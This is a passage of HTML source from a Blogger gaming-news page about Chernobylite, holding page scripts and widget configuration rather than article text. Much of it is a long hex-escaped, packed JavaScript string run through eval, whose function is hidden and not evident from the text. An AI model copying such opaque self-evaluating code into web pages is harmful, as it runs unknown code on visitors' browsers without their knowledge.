\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CXNHFptmPMUy3lJLxEapai0GTDQ:1769196739111';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/1460158222617392104/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1460158222617392104', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s72-c/Chernobylite-Screenshot-01-1024x578.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg', 'pageName': 'Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!', 'pageTitle': 'Gaming News 24h: Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!', 'metaDescription': 'Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!', 'description': 'Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg', 'url': 'https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1460158222617392104}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
